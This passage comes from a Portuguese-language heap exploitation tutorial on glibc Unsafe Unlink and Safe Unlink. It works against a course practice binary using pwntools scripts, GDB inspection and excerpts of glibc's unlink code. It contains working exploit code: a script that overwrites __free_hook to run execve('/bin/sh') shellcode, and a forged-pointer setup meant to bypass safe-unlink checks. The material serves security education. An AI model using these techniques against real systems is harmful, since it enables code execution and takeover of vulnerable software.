
Precisamos copiar este “bk” para o free hook, desta forma, quando tentarmos liberar outro chunk depois que o processo de unlinking tenha sido concluída, nosso shellcode será executado. Para que isso ocorra, precisamos apontar nosso “fd” para o free hook, menos 0x18 bytes.
Precisamos deste intervalo, pois a malloc vai considerar qualquer coisa para qual nosso “fd” aponte como um chunk e vai sobrescrever sua “bk” que está a 24 ou
0x18bytes após o início deste chunk.
O bloco de exploração do script fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "shellcode:" + shellcraft.execve("/bin/sh"))
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = libc.sym.__free_hook - 0x18
bk = heap + 0x20
prev_size = 0x90
fake_size = 0x90
# sobrescrevendo o size field do segundo chunk
edit(chunk_A, p64(fd) + p64(bk) + shellcode + p8(0)*(0x70 - len(shellcode)) + p64(prev_size) + p64(fake_size))
# =======================================#
Com as alterações no script, podemos executá-lo com as opções do GDB e inspecionar a heap onde podemos ver nossos “fd” e “bk” forjados no início do chunk A.

Se utilizarmos o comando print para visualizar o endereço da __free_hook, veremos que ela está exatamente 24 bytes, ou 0x18 bytes após o endereço para o qual nosso “fd” aponta, conforme imagem abaixo.

E nossa “bk” aponta para o endereço do nosso shellcode, conforme mostrado abaixo.

Tudo que precisamos fazer para ativar o unsafe unlink é liberar o chunk B. A malloc vai checar sua flag prev_inuse, que foi retirada via overflow, e tentar consolidar os chunks A e B. O prev_size field que fornecemos, será usado para encontrar o início do chunk A, que será submetido ao processo de unlinking.
Nosso “fd” forjado será seguido e nosso “bk” será copiado sobre o “bk” do chunk de destino, que irá se sobrepor ao free hook.
Então, vamos continuar a execução no GDB, alternar para o terminal de execução do script e liberar o chunk B no índice um, conforme imagem abaixo.
Voltando ao GDB, podemos pausar a execução e checar a heap novamente, conforme imagem abaixo.

Aparentemente tudo que sobrou dos dois chunks foi o top chunk. Isso acontece, pois, conforme vimos anteriormente, chunks normais podem se consolidar não só com outros chunks livres, mas também com o top chunk. Uma vez que o chunk B era adjacente ao top chunk, primeiramente a malloc consolidou os chunks A e B, e, uma vez que este novo chunk também estava livre, também foi consolidado ao top chunk.
Mas isto não significa que o unsafe unlink não funcionou. Consultando a memória para qual o free hook aponta, podemos verificar que está apontando para o nosso shellcode na heap, conforme imagem abaixo.

Porém, existe algo do qual não estavamos contando, que é a segunda parte do processo de unlinking, no qual nossa “bk” é seguida e nosso “fd” sobrescreve o “fd” do chunk de destino. Podemos ver esta situação na imagem abaixo, onde nosso “fd” foi escrito no meio do nosso shellcode.

Isso significa que o jmp que utilizamos no shellcode em Assembly precisa pular 22 bytes, ou 0x16 bytes, antes de chegar na execução de código de fato.
Podemos lidar com esta situação, utilizando NOPs, ou “No operators”.
Os No operators são operações em
Assemblyque não fazem absolutamente nada, quando a execução passa por estes bytes, simplesmente os ignora e segue o fluxo para a próxima instrução. No caso, se inserirmos 22NOPsentre ojmppara nossoshellcodee oshellcodede fato, ojmpvai pular exatamente os 22 bytes que precisamos. Vamos adicionar os 22NOPsna variável, ficando desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "nop;"*0x16 + "shellcode:" + shellcraft.execve("/bin/sh"))
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = libc.sym.__free_hook - 0x18
bk = heap + 0x20
prev_size = 0x90
fake_size = 0x90
# sobrescrevendo o size field do segundo chunk
edit(chunk_A, p64(fd) + p64(bk) + shellcode + p8(0)*(0x70 - len(shellcode)) + p64(prev_size) + p64(fake_size))
# =======================================#
Agora podemos executar nosso script com as opções do GDB, liberar o chunk B e inspecionar o __free_hook, conforme mostrado abaixo.

Conforme podemos observar, nosso jmp, que agora entende que precisa pular 22 bytes está ilustrado em verde, seguido de 14 NOPs em vermelho, porém nosso “fd”, não sobrescreveu nosso shellcode, e sim, os 8 NOPs restantes. Se fizermos o disassembly da __free_hook com o comando u, podemos ver que agora nosso jmp é seguido de nossos NOPs, conforme imagem abaixo.

Tudo que precisamos fazer agora em nosso script, é adicionar uma linha para liberar o chunk B, ativando nosso unsafe unlink e outra linha liberando o chunk A, executando nosso shellcode via free hook. O bloco final de exploração fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#===============EXPLOITING================#
# prepara o shellcode execve("/bin/sh") com um "jmp over" onde o fd sera escrito.
shellcode = asm("jmp shellcode;" + "nop;"*0x16 + "shellcode:" + shellcraft.execve("/bin/sh"))
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = libc.sym.__free_hook - 0x18
bk = heap + 0x20
prev_size = 0x90
fake_size = 0x90
# sobrescrevendo o size field do segundo chunk
edit(chunk_A, p64(fd) + p64(bk) + shellcode + p8(0)*(0x70 - len(shellcode)) + p64(prev_size) + p64(fake_size))
# ativando o unsafe unlink
free(chunk_B)
# executando o shellcode via unsafe unlink
free(chunk_A)
# =======================================#
Ao executar o script em condições de produção, sem atrelar ao GDB, temos o shell, conforme mostrado abaixo.
Isto exemplifica a forma original da técnica Unsafe Unlink.
Em resumo, requisitamos dois chunks, A e B, e aproveitamos da vulnerabilidade de heap overflow para retirar a flag
prev_inusedo chunk B.
Quando liberamos o chunk B corrompido, a malloc entendeu que, por conta da flagprev_inusenão existir, o chunk anterior era um candidato para consolidação.
A consolidação envolve desvincular o chunk candidato, ou vítima, de sua lista e adiciona seu tamanho ao chunk sendo liberado.
Para encontrar o endereço do candidato, a malloc utiliza o campoprev_sizedo chunk livre.
O campoprev_sizeé formado pelo ultimo quadword do user data pertencente ao chunk anterior.
Fomos capazes de popular o campoprev_sizedo chunk B, porque o chunk A não estava realmente livre, então ainda tinhamos controle sobre o seu user data.
Depois a malloc tentou desvincular o chunk A, e, por conta de ainda termos o controle do seu user data, fomos capazes de forjar um “fk” e um “bk” para que o processo de unlink pudesse utilizar.
Apontamos nosso “fd” para o endereço da__free_hookmenos 24 bytes e nosso “bk” para umshellcodeque escrevemos na heap. O processo de unlinking seguiu nosso “fd” e copiou nosso “bk” sobre o__free_hook. Depois seguiu nosso “bk” e copiou nosso “fd” de0x16bytes sobre o nossoshellcode, do qual conseguimos contornar com uma instruçãojmp.
Finalmente ativamos a funçãofree(), que foi redirecionadoa viafreee hookpara o nossoshellcodena heap, nos dando umshell.
Não podemos esquecer que o único motivo pelo qual fomos capazes de utilizar o shellcode desta forma, é porque o binário simula a situação existente antes do ano 2000, quando o NX ainda não tinha sido implementado e era possível executar comandos escritos em memória. Esta exploração foi necessária para termos base em técnicas mais atuais de exploração do processo de unlinking.
No entanto, se estivermos lidando com IoT ou dispositivos embarcados, podemos ver que o NX não está ativado mesmo nos dias de hoje.
Safe Unlink
Conforme vimos na técnica Unsafe Unlink, fomos capazes de alterar o fluxo de execução de um programa, forjando flags e pointers, porém a execução de código só foi possível, pois estavamos utilizando um binário sem NX e uma versão antiga da GLIBC.
No entanto, nos dias de hoje, mesmo com a implementação do NX e com versões modernas da GLIBC, podemos nos aproveitar do processo de unlinking para conseguirmos execução de código utilizando a técnica Safe Unlink.
No diretório safe_unlink do material de apoio, temos um binário com o mesmo nome, do qual podemos checar suas implementações de segurança com a ferramente checksec.

Conforme podemos observar, este binário foi compilado com NX e Full RELRO. A AMD introduziu o suporte ao NX nos dispositivos de desktop em 2003, seguido pela Intel em 2004 que chamaram de XD (eXecute Disable).
Também podemos ver que o binário está ligado a uma versão mais recente da GLIBC, 2.30.
Podemos enumerar este binário em tempo de execução ao carregá-lo no GDB.
Desta vez, temos um vazamento de endereço da GLIBC, porém nenhum vazamento da heap. Além do menu que já vimos anteriormente, com a adição da opção target.
Este binário tem o mesmo comportamento do binário utilizado na técnica Unsafe Unlink com a diferença de que foi compilado com NX e uma GLIBC mais recente.
Ainda temos a limitação de dois chunks para requisitar, que precisam ter um tamanho de um small bin excluindo os tamanhos do fastbins.
Podemos escrever nestes chunks com a opção dois, e liberá-los pelo seu índice com a opção três.
A opção quatro, assim como os binários explorados em outras técnicas, imprime o conteúdo do data section target.
Se tentarmos criar um chunk com o tamanho de 0x90 bytes e preenchê-lo com mais dados que o suportado, veremos que o bug de overflow também existe, conforme mostrado abaixo.

Como primeiro objetivo de exploração deste binário, vamos seguir os mesmos passos das explorações anteriores, sobrescrevendo os dados contidos na target. E para isso, obviamente, vamos nos aproveitar do processo de unlinking para conseguir.
Para concluirmos o primeiro objetivo, teremos que efetuar o bypass de duas mitigações, a primeira, obviamente, é a implementação do NX que vai nos impedir de executar um shellcode que esteja armazenado na heap. Isso restringe muito o número de alvos viáveis para conseguir a escrita refletida que conseguimos forjando o processo de unlinking.
Lembrando que um dos pré-requisitos para conseguir a escrita refletida, é que ambos os endereços fornecidos de “fd” e “bk” respectivamente, apontem para um local da memória que seja passivo à escrita.
Por exemplo, se escrevermos o endereço dasystem()nafree hook, a escrita refletida irá tentar escrever o endereço dafree hookpara dentro da funçãosystem()que é marcada como não editável.
A segunda mitigação que temos que efetuar o bypass, é a própria macro unlink. Nas versões antigas da GLIBC a macro unlink se tornou uma função chamada unlink_chunk(). O código abaixo, mostra como era a macro antes do ano 2000 que possibilitava o uso da técnica Unsafe Unlink.
1
2
3
4
5
6
7
#define inlink(P, BK, FD)
{
BK = P->bk;
FD = P->fd;
FD->bk = BK;
BK->fd = FD;
}
Tudo que esta função fazia, era uma cópia do “fd” e do “bk” de um chunk, num padrão de escrita refletida.
Já o código abaixo, mostra como a função unlink existe hoje.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
static void unlink_chunk(mstate av, mchunkptr p) {
if (chunksize (p) != prev_size (next_chunk(p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
fd->bk = bk;
bk->fd = fd;
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL) {
if (p->fd_nextsize->bk_nextsize != p || p->bk_nextsize->fd_nextsize != p)
malloc_printerr ("corrupted double-linked list (not small)");
if (fd->fd_nextsize == NULL) {
if (p->fd_nextsize == p)
fd->fd_nextsize = fd->bk_nextsize = fd;
else {
fd->fd_nextsize = p->fd_nextsize;
fd->bk_nextsize = p->bk_nextsize;
p->fd_nextsize->bk_nextsize = fd;
p->bk_mextsize->fd_nextsize = fd;
}
} else {
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
}
}
}
As partes deste código iniciadas pela função malloc_printerr() fazem parte da mitigação da exploração de Unsafe Unlink que abortam a execução quando um processo de comparação falha. O que interessa no momento, é a segunda checagem chamada de safe unlinkink check representada pelo trecho do código abaixo.
1
2
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
Este trecho, certifica que o chunk que está sendo desvinculado realmente faz parte de uma lista duplamente ligada. Abaixo, segue uma representação abstrata do processo efetuado por este código.

Onde o “p” representa o chunk que está sendo liberado contendo seus “fd” e “bk” respectivamente.
O processo irá abortar caso uma das duas opções ocorra:
- Seguindo o “fd” do chunk sendo liberado, o “bk” encontrado não aponta de volta para o chunk sendo liberado, conforme ilustrado abaixo.

- Seguino o “bk” do chunk sendo liberado, o “fd” encontrado não aponta de volta para o chunk sendo liberado, conforme ilustrado abaixo.

Olhando a perspectiva desta mitigação, poderiamos efetuar o bypass simplesmente passando o “fd” e “bk” forjado com o mesmo endereço do chunk que estamos liberando, pois forçaria os chunks adjacentes a terem os pointers corretos.
No entanto, isso exigiria não só o vazamento do endereço da heap, que não temos neste binário, quando tornaria nossa escrita refletida inútil, pois poderíamos sobrescrever somente o user data do nosso próprio chunk sendo liberado.
Por tanto, com as mitigações ativas, é necessário encontrar outro alvo para a escrita refletida, que consiga passar pelo processo de safe unlinking e fornecer o que precisamos.
Conforme já temos visto sobre o funcionamento da malloc, uma das suas otimizações é que ela não rastreia os chunks alocados. Ao invés disso, ela mantém os top chinks e top free chunks em suas respectivas arenas, mas quando um chunk é alocado por uma thread, esta thread mantém uma referência para o chunk até que ele retorne para a malloc através de alguma função, como a free().
Isto significa que o programa precisa armazenar os ponteiros para todos os chunks em algum lugar, que pode ser na stack, em seu data section ou até mesmo manter na própria heap.
Arbitrary write via Safe Unlink
Os binários que utilizamos até o momento, mantém os chunk pointers na stack, onde não somos capazes de adulterá-los por não ter um vazamento de endereço da stack.
Todo o comprimento da stack pode ser acessado e consultado através do GDB.
Podemos vasculhar as áreas desse binário para encontrar alguma posição que nos dê vantagem.
Ao iniciar o programa no GDB, podemos inspecionar suas áreas, antes de executá-lo, com o comando info files, conforme imagem abaixo.
Conforme podemos observar, o range da área .bss é bem pequeno, sendo de 0x40 bytes. Esta área, assim como a .data, pode conter variáveis que o binário utiliza.
Com o comando u, podemos fazer o disassembly desta área para checar suas instruções, conforme imagem abaixo.

Como podemos ver, no endereço 0x602060 aparentemente existe uma variável chamada m_array. Podemos checar seu conteúdo com o comando print, conforme abaixo.
O formato desta variável parece interessante, aparentemente ela guarda o user data e o size field dos dois chunks que podemos solicitar. Podemos confirmar isso, executando o programa, solicitando um chunk, populando seu user data e inspecionando esta variável novamente.

Com o chunk criado, vamos inspecionar a variável m_array novamente conforme abaixo.

E podemos confirmar que esta variável faz exatamente o que aparenta. Portanto, este binário em específico, armazena seus chunk pointers no data section do próprio binário, e o mais importante: ele salva o endereço do user data do chunk, este pointer é usado pelo programa, quando as funções free() e edit() são chamadas. Podemos confirmar com o comando vis que nos mostra o mesmo endereço no user data do chunk criado.

Como este binário foi compilado sem o PIE, sabemos o exato endereço da m_array em tempo de execução.
Entendemos que uma forma de passar pela checagem do safe unlink é utilizar pointers para o chunk que está sendo desvinculado, e a m_array nos dá um pointer para este chunk.
Se forjarmos nossos “fd” e “bk” de forma que este pointer na m_array se torne ambos, “fd” do chunk apontado pelo nosso “fd” e o “bk” desse chunk apontado pelo nosso “bk”, conseguiremos passar pelo safe unlink.
Além disso, nossa escrita refletida, sobrescreverá a entrada do m_array com nosso “fd” forjado, que será seu próprio endereço, menos 24.
Uma vez que isso aconteça, a opção edit do binário, pode ser usada para sobrescrever a m_array com mais controle, levando a uma escrita arbitrária no binário.
Para colocar em ordem todos os movimentos necessários, vamos criar o script arbitrary_write.py para iniciar a exploração. O modelo inicial do script fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
#!/usr/bin/python3
from pwn import *
# configurando o binario e a GLIBC
elf = context.binary = ELF("safe_unlink")
libc = ELF(elf.runpath + b"/libc.so.6") # elf.libc broke again
# GDB config
gs = '''
continue
'''
# funcao para iniciar
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
else:
return process(elf.path)
# indice do chunk alocado
index = 0
# seleciona a funcao "malloc", envia o tamanho e os dados e retorna o indice do chunk
def malloc(size):
global index
io.send(b"1")
io.sendafter(b"size: ", f"{size}".encode())
io.recvuntil(b"> ")
index += 1
return index - 1
# seleciona a funcao "edit" e envia os dados para o chunk.
def edit(index, data):
io.send(b"2")
io.sendafter(b"index: ", f"{index}".encode())
io.sendafter(b"data: ", data)
io.recvuntil(b"> ")
# seleciona a opcao "free" e envia o indice.
def free(index):
io.send(b"3")
io.sendafter(b"index: ", f"{index}".encode())
io.recvuntil(b"> ")
io = start()
# capturando o endereco da puts() que o binario vaza
io.recvuntil(b"puts() @ ")
libc.address = int(io.recvline(), 16) - libc.sym.puts
io.recvuntil(b"> ")
io.timeout = 0.1
#===============EXPLOITING================#
#=========================================#
io.interactive()
Este script, assim como os demais contém funções auxiliares para iterar entre as opções do menu do binário. Para iniciar o bloco de exploração, vamos iniciar solicitando dois chunks, “A” e “B”. Depois podemos forjar um “fd” com o endereço da m_array - 24, assim a malloc vai pensar que o “bk” do chunk estará lá, como este endereço é um quadword de alinhamento, a primeira entrada da m_array será considerada um “fd”.
Faremos a mesma coisa com a “bk” forjada, apontando para m_array - 16 que também é um quadword de alinhamento, fazendo a primeira entrada da m_arrray ser considerada o “fd” do chunk falso. O bloco de exploração fica desta forma:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#===============EXPLOITING================#
# requisitando 2 chunks
chunk_A = malloc(0x88)
chunk_B = malloc(0x88)
# criando variaveis
fd = elf.sym.m_array - 24
bk = elf.sym.m_array - 16
prev_size = 0x90
fake_size = 0x90
# sobrescrevendo a m_array
edit(chunk_A, p64(fd) + p64(bk) + p8(0)*0x70 + p64(prev_size) + p64(fake_size))
#=========================================#
